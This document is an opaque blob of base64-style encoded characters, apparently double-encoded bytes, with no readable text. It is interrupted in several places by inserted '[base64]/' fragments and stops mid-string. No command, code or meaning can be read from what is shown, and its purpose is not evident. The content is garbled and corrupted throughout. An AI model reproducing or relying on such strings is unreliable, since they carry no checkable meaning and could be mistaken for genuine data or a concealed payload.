puw4NAMMK1wrw+FsOYw7k+wr3DkkLCgsOWKsOMT8KXOsKcYcKTfMO8wqw+FCbDk3rDjjwSwpZPwownLXIADMKLM8OPCcOAR8OYdsOGwpPCn0/Ct8KFwqMMXMOtNMKLwpAsEMKLSsOMwqPDqRM1wqUAQRrDncKQacO1EsO9wqBTw5XCt8O1GjJed8KpF8ObdsKEPBB0D8Kxw7bCjy7DoMO8wrtYO8KhNWM0dMOGwqzCtsO2QsOzw7EBB8Ozw4wccEDDsVLDmsOGwqhxTMKTw6krHzN1wroxAsOeBcOmw4gBfcK4Ag4Rwp/CqMKWwqR6w4fDkcKqCHLCh3DCuUo5O8KGw5wHwrXCv3UuVmoLD3oswo88OE1iHsKmEn8nP0DCosKyKcKmwrDDucOCw6HDuDgIbsKgwo3DmT5qH8Oow7F0LXrCthZ0XE0fw7bDlcOXw5XDqWPCqwZdDsKzcnBHwqfDg1RZwpzDjATDsX9LwqjCggY/JArDnU5mwp/DumbDgMKEw5gJXsK4wqVoAHzDhBLDrWVpc8KMw6kbdcOMLCo7CTZdIjDCpksAGMOAT8OBwpk7Hl8Uwp8XwqTCgFNEI8Ofd8KPUhTDrnBXSsOcwojCrMOWBMOjw6Jhw4zDhgsvFlYZOMOSE3LCnsOSwohcMcOGwo8aMlQFwo/[base64]/DpsKzKFEJw6bCiEZmdk0kEMKpdi4owovCpkLDggNHcsORP8KBM2bCjFPDlMOIw67Cs8OEw64sCATCll1Wwrlmcg0gWsKOdHczO0/Cg25/T0UFbH44SUMyMQ/[base64]/CrMKSIXjCmsKaAMO4w4I+w5dlcUM7w6oOKC7CucKQw6zDsnVJwqRwfMKyFsO0D8Kywro5Km5fw5PDg8KoA8KWw4LCg8OySXZ9ZcKlw5LDq8K4w5HClMKKAG7CscO7w4nCj3bDvQTDoAU3QAvDvMOiwrYXDsOqw7RwI8Otb8Oow5UVZUHCpx7Cum/Dh0DDlcOzOCXDtywUw5nDtRrCs8OzB1h+w7rCl8ONw5kKw75bG3JYUhddP8K5w5lsw48Uw6rDgSdCw74nw55Dwr4/[base64]/wp91woRfwrY+w4HDq8O5b8KXa8O0TFY5wqk7w54vw5bCllF+ISjDlk9rYUpJw4M5FQMlw5VmXQLCrcKISAZnHEwAwqHCkDp1bcKTw5YJw53CvsOTEAtJw4nDvRFIw5EfM3/CnGNMOsO4w5dnw4TCisOnfMObOQXDilh4wrvCksKEfmFEw47Cqngaw4HCs1jDtcOMwq0rPsKpwoJXT8KoAjXDshRkw4YTw70/wo/DkWjDuMKZe07DmQzDrzjDtBHCrlFcwrAbXkXCoGzCoGUxLMKRwrbDlMOcFAvDpRdbw5DDs8K6wrZYHS/Cq8KuVMOTEsO8wrU4LUvCqsOwTB7DmcKDPXl5ScObw5XCjDnCr8Ktw6rDhzzCsBRdw7XDlMOOEcKqw7zChsO9w7/CgWPCkCkVBsO0L0vCtmXDv3MPIMKZDmxew650K2hdA8Oiw5bCoMK+eMOpw43Dn3VHwpkiwo7DlSfCqMO1w5l0wqPDnU/DlBTDsBpXdsK9fF3CjA7CjBPCvcKuwrs0w6LChcKVPC/DkWZaw5ZkCMKTA07CuCo+WjfCiMK6f0Ftwopow40gwo0kwqNRaMKWJMODwpEdwqsoJcOwdcOBwokSwqLCpH53w59Kw4zCiMOnw7jCujE4w4XDo8OcfsK+w63Cq8KKw4oYW2ooAsO/[base64]/MhDCkiPDrVFaw4HDgiU6wpg1w4rDrXnDsGI7V0jChGEPwozDnWPDu8OeVWfDo3Jfw6h9KxjCncKxw69Vw63CrBRwKQUPw5ltX8OJB0DCtMOow7cGeMKGHMKPw5QFw6pRwqZAw4jClcKLVR/Cj0HCosOsXsKPw6NVw4LDisOYw7nDvinCgUDDqjArD8KQwp8XwqNAw6FyfMOrWcOfwo3DrcKtXQ3CuQ/DisKjw4rCnmPCo8KYw55Bw69xwr47w4FsScOYR3XCh8KuR2FHd8KwwrNiPEY6wpBzwo7CsGEebsOTwpF4woRuN8KSUMKzw4vCgcKJRCTDpCrCj2fChsOtMcKsw4I/DCfDsUfCvsOvw4XDtcKHw63DrWnDscOwwqvDtcOhwpDCs8OoJ8KBX2QFPmDCs8Ozw4fCrkEKV09vBMKffhwRwpHDimHDicOcwoLDr8OCw7zDogTDrAAAw4vChBbDk10bw4HCusK/U8KVw7fDvMOuw4AwwopEw5DClHc7w4pfw4FgdcKUwpnDsMOiOMK4wpPCgwvCncKswpXCncKUd3rCt8Kfw5gaw4AYw4wkw50Vw6TDgArCqsKiw7HDqcKbw6zDp8Ogw5BvwrjDqiPCjHEFwrHCtgDDn8ORWz0cUhnCpgDCvTYRWipHw4/DhcKUwq/DpcOac8OvGmciw75/woFrw6zDvcKXw5ZIGcOhMnA6O8Oew5oxw74EewRpwqwUVcOVwoIlwpXCkMKXw4QzwqjDrcOLZMOhbMKcXcKgw5/[base64]/[base64]/DvMKzLXF3ZcOfw4FZDVc3wrd+GRHClVZEWsObwrkwwrpaeMOfeMKrcCAzw43ChCp8IzITT8OSw6clccKxw4rClgM8w6XCpsOxw4xBw6RywpPDjsKUwp/Cj8OHFW3DvsOJwpBEwqR5wqtxwqkRYsKXc8Kyw4sXw5I5ZgLCmHrCucKvUsOeazouwo0+OsKvU1jCpBxJZMO/KcKnd8KLe8O6w6jDp8OLw4/CoMKaJcOPUcOuw4vCtXgcwrTCmRnCsMKoQWHDm09BFMKuXsOYwqXCjAcpbMKCBcOawqZPZsK6cCEtQQDCthlNwrrDo8K8w6A9wq9GCWdhBxrCvU/DvsOkw6sNcFF1w6rDixLDn15vTSUOacO9wrF6FDYvLcKdw6HDjsOhCMKtwqRAQ2cLEsKuw6IvIcKXw47DosOqP8O+KCtewqjDsXTDksOAKSbCrsKae24pw4fDlH/Do0zDvn0KwoRqwoMEw6lqwrTCvVrCswrDlxJ9w6g6w6ogwpLDnMKJwozCv8OiEnHDgcOrbxoqw4JzwrhJwqJYwrYLGVV5w6jDjcODw43CqcKfwpVJK1d+wqRFfk/CksOTwoPCicKIwo4pw58MAXxGKnhpIX5fw4cKwrXCusKHwrDCiiPDuMKaw6HDk1tjw7BiwpJVw67DlSXDh8K8w4PCpsOiw4DCnAUna8KEU8K9w7VHYMKfwpXCiMODfMODS8KZwqjCrXopwqBCw4TChMKHd8O+T1fCscOwwrl0w5jDuMOQw57Dgng2w6/[base64]/DvMObOFMVw5lXMcOqw4w5w684J1Y4wpvDqSrDn2DDtsOXHsKCJnbDimp6WsK+w5/DsMODwrDCnxNKDB/Ctm7Ct8K7w5nDpBvDsCXCisKNGwvDqk/CjkbDsWXCkx3DvsKBw60oVsKvb2vCgXFrJz7ChcKfwpFawrYwPcOtwoFgwofCssOaw5MfwofDisKfwrLCqWbDmyYawqDDiwjCoAEGa0VtbGtbwrl/T8OUwrluw6hhwqXCshLCrX0XCTFiwozChMONAlh7wqbDvMKFw7rCicO8HRnCs8KFaE3CownDmETDlsORw7bCrA9Lwq95fCNNP8K/A2rCiXwZRy7DrMOWworDnMKaWjbDjsOzwpQsO8K5wqfDvMOow4nCgcKxMMOewqlaw4s9wqjCjcKlwr7Cv8K/wpXDu8K2w43CkUtoJRzCr8O2G8KrBkMxwooiwr7ChcKnw6rDohrCp8KwwrLDsy5KFG0OEWrCuB3DmMOuwp55wo4YUMKIwpvCvMKDw7Ycw6QCw7A4wrwnwoduT8OWPsKJNcOuUsKHw5sdKMOtUcO9wq/DrSbCnMOxJ2rCq8Oiw7t2wotGdRRLAzXDtjhvwq3Co8KRcHsQw5DClRvDsSMIecKFRlhMYjUYOsKXeW5GHMKBcsOwWUfDicOMRnrDsMKXwrxdXG3ChcO/wobDk0/[base64]/[base64]/Ds3EYw7UBamN7QEHCowUTCsKtK8Okw6h6fcOUw77Ch8Oewo8SPBTCgMK2w4/Dn8KdR8KmGSw8PmECwpEfw6UFw6Rlwq7CtBzCocOVw51ywqBSL8O4GSXCiBN8wrXDm8O8wr3DiwDCn1UCXsKcZ8OGCsKzb8KDI3LCgQUpOywsUXXDkzN6wq7CiMOMYcKlw7ESRsOgNMK5IcK2fHBQbRRAHy/Dg2ArwptywqHDogp0VsKpw5nCpsOEX8KJwo9qGWQhD8ONwqnCqQXDvB/CqsOmXk5KwoE3wrNBTMKfcx3Co8OWw4jCvyXDp0hiwo3Dvl3DiGDCsRlLwq3Dk8OlwqUgw5kYZcKWGk/CmcKuHMOnwrnDqTc+w5zDuMKTA2osQsOcYkQrZcOrXkbDgMK4w7DDtHRuNSIAw4XCi8OYw4R0wqvDvVTCsAtcw7HCripRwrcQVzgrdHbDl8K/w4vCp8Kdw70xPDTCqTlWwoxuCsKTZsK1wo7CiCcLaWfDi2HDt3wMw6Qww4PDrSV2QWZwLsKEw7hpw6JewrY2w5TDs2PCoybCoMK+w7DDslYPUsKOwo3DtzI+YMOPwprDrMK/w5nDh0nCmmVSd8OPK8KhZsKpw5XDucOfKh8mwqvCvMO+eH4NGsKeJi3CqGYIwqdxXkxYW8OucB7Cl0LCl8OxCsOwdzPCoQcAasKsfMKow47CmkRuc8OiwoDCqMKow5fCiDV/w5J9KcOww7oaBUHDnzFOXUZAw5wqwqw8fMKQGjJdYcKSUE3Dg3QRYMOFw7EZwqXClMObZsOQw7bDgcK8wrMePjTCusKvwqHCpWXCjH0Iwpc2w7Jvw7/DrHvCpMO6QsOsw4c3L8KcN8KKwqpeG8O4w7Aew5vDnsKBw4zClSjCvXgxasOfw4siOgzCtMK4CcOgeMO6CCgtHAzChcOwDGEPZsOIFcO9wp90bk/DpGBOORgsw5h/w7IeBMKbVcKZwqvCsAfCoAdVRkrCuzTDosKkK8KLTSRZw7IfdxnCpW46w5oSw53DjcOrMxPCohLDosKJcMOPd8Osw4Jqe8KNCsOyKl3DhnRTM8Ofw4zCtgYLwpbDjcOEacOrdcKoRix/w4tUwr54wpIFfQ9aJRXCtiHCksOxFQwYw5LCqMOXwq7ChyBxw405wpLDnzPDnzIiwqzCjsOiDsOvG8KRw7phVMKvwr04w6DCicKOREdEUcOWc8KMw4nDlSEhw6sxw6nDrDTDmgxbVMKLwqMmwq8NXGjDosOOeHzDlkJkeMK7Gk/Djl/CvSbDqQdOZ8Knc8OwwqjDocKyw4LCvcKMeMK9wrLCmlvCij3DrCh6wrg4w79iwo0qMMKLw4/DsMOUAcKtwpXChy/DjMKYRsOFwovCkcOOw5/CgsOEw4FVwox1w5x3XAnChwzDmmwIUMKUSsOcYcKnw77DkQdsw4NmYQ/CrysCw4c+IyTDmcODwq7Dm8KYwp7Dv1BBwqPClcOVGsOSw7NYw7AtGcKQw4l9EMKvwp3DqkbCqsOJw7PClAhpJcKJwr9mBxrDpsKdNG7DjMO+HntVLC/Dm3nDr1JAw5lYbMKXCcKcw7HCqcK1KXPDlsO/woPDiMKQw5FTw797bsOIwo3DgcK+wpvDkEbCmsOeeDxPEi7DmMOLw6F/QxJLwr/CoWJbYcKAwrcPZsKIXk/CsxPDk33DkGUWEz3DocOTw6NHG8OBOgjCjcKEEn18wpjDmcK8wo/[base64]/CozrDrcKRw5JsJAXCmxdBwpwDJMKnw6Zbwr13A1/CqMOmDcOxwqh8YyoHw5vCq8OJPj/[base64]/DrEteZ3wQw6vCplfDisKXwr3Dj0x2wo8iw40twqk7a3zDjhXDmMKcw6rDncKUasKpal1gQBbDisKYHxTDg1oDwp7Ctm5nw74MM1tOZS1awp7CpcKJIRQFwqrCgntfw7EPwofChsOweiLDosK/wpzCiWjDohpew5DCncKTF8KgwqbCksOJwo5Cwrd4EsOtDsKtBsONwrvCv8Ksw4LDhk3CgD/DvMOoa8Klw7HCt8KNbcOswrh6XwfChlHDplpVwpHCmhNywqzDhsOiBsOwd8OqGD3ClEDCsMO5EsO/w5J3w67CusOIwrvDr0RrKcOqMk/Co3/CvETCmEjDgmorwo8nHMK/w7TDocK2wqhqSkjCtXFCL1TDqcKxfcOYVg9cw7MkQsO9U8Ovw4rCjMKzJjLDiMOlwqvDujZ9wpnCj8OdNMOse8OHWhTCrsO0ccOzXhIPw4s4wqjCicOVBcOdH8OPwrLDvD7Cr2BZw4vDhCbCqAFswr/[base64]/[base64]/DtMKIJ8K7w4FJwqEYbTsdwqLCpQnDmjVyw61Rw4YYNcK1wrdNbSXCsMK2ZF4QwoLDuMOUw63DicKzwrHDmn3CgwnCtnfDtjXDtcK1W2jCq3Q0H8K2w552w6/CskXDksKoK3jDp1jCvcOzWMOoMcKEwo3DiwAhw6IgwoIfFMO1wpdpwq/Ds0nDl8K7N07CiBwiPMOeT1/DghljK19WbcKLwp3CmMO8w5NCJHrCnMKIT2J5w7cHTlHDv1jDlsOMasKTH8O2SsOlwqrCjlXDlgzCncKOw60aw55yPsOgwr/CtBLCn0DDn1PCuFfCjgzDg3fChTlyb1HDqw49RyxHCcKDbBrDm8O3woXCv8KHwoIUwoc0w6jDnRLCnXt4N8KCNAZvRCPCmMOtLgbDosORw67DghtxGnHCgcKcwoZKccKlwp4qwropIsOjaBE+L8OCw7M2eH99woBsbcOwwohwwoJ/[base64]/DuMO3RFvCmQNHbsOhaw3DoMKOdMO5woAtBFXDjcKcdXDCpMKmI2tZecOKOsKaHMOyw7fDosOOwpFXRcOWHMKVw51eF1XDuMOfaXLCnhRwwpQIw7FaOnLCrHlcwr4fWQ7CtjnCo8OiwqUHwrpQB8K9V8K/esOFUcOyw6TDgcOaw53Ct0IYw5ouNG5HUBU8HMKQR8OaEsKUXcOlZQoawr4Bwp7Cs8OZLMOicsOBwppHHsKUwosIw63Cr8OpwpN8w5wVwpXDoxoeSTfDj8OLScK4w7/DkMKOLMKkWsOEMFrDhcK2w7vCgjV0wo7DkcKfHsOow7MyLcOaw5/DoyJweXUXwqkhbzjDgHNIwq3CgMKGw4Uhwq3DrsOiwq/CpsKCPmbCsVPCuyzCmsK9w4RxNcK4fsKpwrp8LinCmy3Cq0YwwqJxGjjCvMKew6jCqEwlKn5Lwrp8w71dwotcZz3DvHDCpntLwrknw74Lw50iw5DCtVnCgcK1wpfDrcO2KjYDwozDhVHDicOVwo3CkDjCoFAzVnlGw4zDgAvDvSpLKsK2X8Orw7E4GsOkw4/[base64]/CozLDjAQnw5/ChF3DhsOWKX80bcK6wrrChHvCuwJ5NBnDjsOnwqU7wqByEcOpw5zDmsKlwrzDp8OYwp7CjMKPB8OZwr7CtS3Dv8KJwpAvVMKxJRdawqbCjcOvw7vCoh3DnEFzw6bDgn0ww5Rjwr3CssOONQHCnsOmw4B6wp/CgnclAQjCiEPDhsKpwrHCi8KEF8Oww5QwAsOmw5LCpMKvTy/DqA7CtWB2w4jDhCrDvsO8DHNpfFnCgMOwQMKYJz7DgSXCmMK1wrUzwonClVfDtkR7w4vDikfCoijCnsOwUMKNwr7ChlgLPlbDhGoZPsONe8OSXlgoC3TDv01CS3/[base64]/w5rDuk04EjUgScOrQsK4wpPCh8OrwooQw43DkTnDpsKzwrc5w5E0w4YdQEjDn003w4vCnmDDnMOMf8KhwoA1wrfDvcKTesOcXMKhw4VARVTDuD5VJcKScsOkH8KtwroBAlXCscOaE8Ktw7XDscO3wq0NHFJQwpzCuMOcJMORw5VyYWLDkV/DnsKfUMKtDU82w4/Dn8KEw5lvbcOzwpRsDcOLw7wQA8Kcw5gaZ8OAYScSwoVKw5nCvMKLwoLCmMKsUMOYwoPCoEpVw6HDlE3CucKaXsKZBMOrwqo2U8KWP8KMw7cOTMOTw7/DucO6H0Q9w5MgD8OLw5NIw7N8wq7Ds0PChFfDvMK6w6LCj8K3wrzDnxHCpcKWw6rDrsOMacOieXMCPFRMNUXDuncnw77DvkDCjcOhQSJXXsK2VjTDmxjCqmbDr8KHKcKGbgHCtsKVZnjCosOXIMKVRX7Cq37Dgi3DtDVEWsKlwqVWw43CtMKOw5/[base64]/Cq8OTwr5Vw4/CiMKrfU7Dr005JcO8wqJcw4Ifwox/[base64]/[base64]/CosKXw73ClV1BwpvDisO5w5TDlWk6w7ZNw70SBMK4HsKvwp3Co1BKw4gRwrzDqCcywozDuMKiYgTDgsO+IMOHNTgVKlvCiAlJwrLDp8K+T8OYwqLClMO8JxkLwoZow6AeYMOLZMKMBhlZLcOhflEIw7M1DMOcw7LCm3E8dsKOOcOrBsKKwq9Dwp4iw5bDo8O/w5DDuxgXQDbCqMOzw4h1w7M+NzTDoQ7DgMOZBijDu8KBwo3CgsOgw6rDozIjUGU/w5BXwqzDusKIwqcrCMOqwqDDgVh1wq7DkXHDpT7Dj8KHw6kpwroJSGtrw7NCCsKzwqEsZCTCgxbCoXFnw45awqtmFU/DsQ3DgsKMwrZKBsO2wpHDq8ONXyczw4dPSDcnw5BFBMKLwqN+wpBYw68wTMKnd8Kmw7plDWNnKSrCnzg/BVHDmsKmCMKnYsOBEMKCIW4Nw6okdzzDoV/Cj8O8wrbDh8OCwrcVEVbDssO1M3bDlExkDURKFsOeA8KYVMKgw4jCiRbDtMOEw5HDmmIeMQJpw7zDvcK0CMOoQcKbw4BkwqTCg8KWJ8KiwoEnw5TDoBQ2QRdfw6bCtlQ7EcKqw4AywpTDkcO1MDJdAsKpNzTDvR7Ds8OwVsKqBh7Cu8OzwpjDiT/[base64]/w6LDj2vDkQNXKsOOHcK8wrXDqMK9woXCpcO6wpbCscKCV8ORPBsYJsK/LUzDpMOIw7MIWj4LUnrDisKswpjDgjNGw4Udw6gJeEDCgcOrw4nDnMK1wqIFEMKhwrfDjlfDpcKjPx5UwofDqkoqGMO/[base64]/CnXHDnsOUwqjDjDXDoHPDjMOEFXhJwpzDlcK/w5bDlMOBEcOCw7IZaXrDkhkJw5vDt00vCMKJVcK7CybCs8OBe8ONbMKLw51Ew7zDoALCpMKjWMOjeMOfwoB/C8Obw69fw4TDvMOFaEgDScKuw4tBcsK+UEzDp8O5wrp9YcObwpfChhDDslsRwrstwowndcKAacOXECPDoHRRXMKjwpHDrcK/w6zDm8KHw5fDmRbCrXvCsMKVwrXCmcKZw7rCnjPDg8KUNcKDcljCiMOnw7PDisOsw5nCusOywrkjbMKUwpFZQxspwrY3wocDE8O7wojDuUfDmcKww4nCicO0TnRgwrY3wrXCmsKswqUMN8K/JF/Dt8Oiwr/CpMOdwqnCkiPDmTbCjMOxw4nDjcOxwrxZwph+JsKMwoBLwpd6fcO1woYXZsK0w418UMK9woY9w71QwpPCmUDDmg3Cp3fClcOsKMKWw6lcwq/DlMO2UcKfHy41VsKEeSwqQ8OoOMOLQMOfPcOHwoXDhGHDgMKqw6zChSzCuipceg7Ciyoaw4dhw6k+wovDlS3DpR/DmMKyFcOmwoR0wr3DvsKow57DoUcaYsKpe8KHw4zCocK7CSJ3Y3XCqWs2wr/[base64]/Dn8KEw6XDqcOIw5DCjMK5eQBnw5TDpnLDo8OxwqkyaSDDvsO5FRI4w6vDrMKbwpsiw4HCoG4Ow7kKwoFSRWXDki4iw7rDu8OLKcKvwpNEfgEzNxvDnMOGFnbCrMOpQGt6wqXCoVBOw4/DicOQa8KIwoLCjcO/D1QWN8K0wqQTVcOjUHUfIcOMw5jChcOtw7vCjcKdbsKswqQ1QsK3wpXDjwfDo8OVYWfDoAsfwqJdwqLCs8OiwoByaE3DjsOzEjhxOnxDwpzDqU5jw5PClMKHUcKcS3Jww5clGcK7w5TCscOpwrXCrMO0RUEmWB9FdCIJw6XDhXdgbsOww4A/wp5HFMKmD8KXFsKiw5LDlcKMC8ObwpjCkcKuw41Uw6Nsw7JybcKyfDFPwrfDkcOUwobDhsOFwpnDkU7Co2/DssOgwpNjwrTCu8KzQMO9woZTF8O3w7nCuwESUcKhwoIKw5EawpPDpcKrwolYOcKZSsKmwqHDnwrClEnDqSd1QQR/PFTCssOPQ8OwCDkTcEPCl3AgDH46w6M+JnLDkAE4GyzDsQV0wpkswqR9NMOGeMKJwqDDosO1XMK8w6w+HCcmZ8OVwpvDlMOqwrppw5ovw47DjMKWWsKgwrgCUsK6wowdw7DCqMOyw7hdJMK8DMO/X8OMw5hGwqRKw68Gw7PCkTQGw5rCjMKCw7dAEMKfKi3Cg8OCTWXCoknDi8O5w5rDgQMXw4TCp8OGUsO2aMO3wqYMZyVbw4rDr8OowoQ1WlXDqsKvwpXCgmgdw5XDhcOYWHDDnMOZDzTClcOxEhDCqFs/wpPCtgLDpTFOwrB1S8O4LUtPw4bCj8KDw5DCq8KMw6PDuj1KMcKawozDqsK3HRdxw5jDpT0Qw4/DlRMSw57DnMObAnnDjXbCucK/Cm9Kw6LDr8OFw7krwqzCvMOawpJQw6nCnMK3JElVTRxJbMKLw6/Dq2kcw5oPGErDh8OZX8OXTMOSXgFSwrnDmStewrLChxbDrcOqwq1pbMOnwpFYZsK6ZMKKw4EMwp3CkcKgcizCosORw5vDlsOawqnCn8KEBTACw68DV2rDqcOswrrCpsKxw4/ChcOvwpHChC3DmxluwrzDoMO9AgtYQnzDgSQuwofCnsKNwrXCqn/[base64]/[base64]/CtMOZwq3DvV7Csl3DusOUwrbCiQjDixDCgsOvCcK4HMKowobCj8OKYcKKeMOww4TChCPCrWzCs308w6jCvcOgNQpxwqDDpBh9w70awrRowoFYF2kZwoUhw69NXQZmdnXDgkbCgcOiWSJmwqEmH1TCpCtiasKEGcOpw7LChy/Cu8KrwrfCgsO8TMOobxPCpwRBw5vDg0nDn8O6w48EwojDuMOhZgfDsh9uwo3DrAV5fxLDn8K9wqwqw7jDtzhrI8KAw6hIwrDDhcKsw6PDrGwGw5TCtsKbwqNowolDAsOgw7fDt8KlIcOLLcKzwqXCk8K3w7JDw7/CmMKJw455cMK2f8OdNMOJw6vCil/Cn8ONdg/DnEnCsmsRwozCsMKXDMOgwoM6wrg0MH40wpQXIcOGw4w1FXo2wpMMwqjDg2DCs8KeFH4yw6PCtRJKB8Orwq3DmsObwrjDvlDDk8KaZBQUwrHDj0B7O8OowqodwoXDucOcw79jw5VFw4zCrGxvRC/Dk8OGHBRUw4/Cj8KcBQBUwp7Cs2rCji9EEBvCriIeB0nChkHCi2RjDEbDjcO5w6LCo0nDuk0UWMOdw5kVVsKGwq8Rw7XCpsOyDhx1woDCpRrCnzjDijHCuSQqVMOxD8OGwrsow6jDugkywojDvsKAw77CmjvCoEhgFAjClMOWw7kdeWFLCsKLw4jCtD7DrS5GJh/DlMOWwoHCqMKKb8KPw4zCmRl0woFVeGYmOHvDiMK0cMKCw6FCw4/CiAvCgCTDkV1wUcKCW3sIbF47d8KmMsOww7LCqD7DgMKmw7dDw4zDuhLDk8OJd8KSGsOUKEgfVT0pwqMSZEXDt8K6bEdvw7nDsUEcXsO/[base64]/wo1Sw4sCwq3DgcKeUsKaN8KfOTHCvMKSU8OSXSoRwrvDpsKOwrTDqMKkw5vDmsKJwp1kwp3Cm8OYUsO2EcOdw5dRwrUOwo8kFWDDucOVS8ODw5QJw7t/wp45CAZDw4sbw7J0FcOLLHBowo3DmMOLw5rDvsK9SiLDrjTDqzvCgWTCjMKPNMOwPgzDs8OqHcKcw75QOQzDpHjDhDfCql0dwo/Cvz8aw6jCsMKmwoAHwr03agDDqMKcwpd/L1gFWsKqwpPDtMKFAMOlD8KswpIcPsORw4DDtsKFUSpZwpnChhthS0tWwrjCl8OnKMONTkrDl0U/w59EHnTDuMOnw7tQJg4YVcK1wqcxcMKjFMKqwqcww5R7bRrCunRbw5/Co8K/Ez0Dw7gEw7IDYMKmwqDCkijDpcKbYsOSwoXCszlFIALDrsONwrTCp3fDlmg4w7dQO2zChsO8wpAyWMOJLcKmXGVmw6XDo3ciw4lfenzDs8ODB2JKwrl5wpbCpsKIw5gDw63CtMOcSMO/w54iV1tBDz8JZsOzPsK0wp8wwrhZw7FGTcOZWgRUUQM4w5PDkRzDksO4VRYgajolwobCkR4cSU8ScXLDjAvCuyEOJ0AuwqTCmGDDpwMcJmoaC3xoBMOuwogLcVDCucKIwoJ0woZXBMKcDMKLKUFRLMOkwqpkwr9owoXCrcOzSMOgBlzDusKqIMKvw6/DsBhbw7zCrFfCozXCl8OWw4nDkcKWwp8Zw6cJGyw6w5IqWBg6wqLDnMORb8KTw53DoMONw5kUO8OrCzZEwrwpGcOGwrhjw4t2IMKjw4ZBwoUfwoTCn8K/NinDm2jDhsOcw6jDj0M9W8KBw6jDmDhIDVzDhzYgw5RmV8O6w4lsAVLDn8O7QRQrw41mN8O+w5jDl8KnGsKKTMKiw5/DssKnViNLwqwQQsKxcMOCwozDvXjCn8OKw7PCmi4MU8OsKEfCoC0yw5c7bzVxwpfCo1hpw7/[base64]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[base64]/Cj8OjYcKlw53Cj8KOFkB2wrt7w63Dk21Qwr7DkzBRwovCicOjXmRqBGU2dsO1DnzCiR9ibzhfMQHDuQ3CncO4GVcHw440GcOVAcKJX8OwwqlZwr/DuX9AMB7CvApqVwNkw5d5TXrCv8OFLjLCskhEwoEQcHIpw67CpsOVwp/CrsKdw6NCw6nDjR5hw4fDq8O0w4/ClcOFAy1xA8OIZT7CnMKPTcOCLw/Ctioww73CkcKOw4DDlcKlw7ILYMOiATrCoMOdw4Ypw7fDmSnDqcOPb8OoDcOgdcKhcUV0w5JoCcOhD2vDiMOueTnCvEzDsywXa8Ovw7QAwrNTwppKw7V8wpZKw7ZHLhYEwp1Ww6JhQ1fDkMKqL8KMe8KoOMKJZsOzSErDmxIFw7xNWwnCu8OuDnVXGcKOAW/Cm8O+bMKRwqzDnsKiGwvDocKGEx7DmcKiw63CisOZwqkvScKBwqk1Hx7ChCrCp0zCpMOLScKDIMOaIVlYwqHDpQJywo/[base64]/[base64]/DmsO2w7MRZGbDvgvDr8OaeX7CmjAwbsOPJmvDr8KBV8KYPcOfwqhNAcKqwoLClcOcw4bCsTBBA1TDtFoNwq1Pw4I+HcKhwrXCmMO1wrkmw4DCq3gyw4XCjcO4wp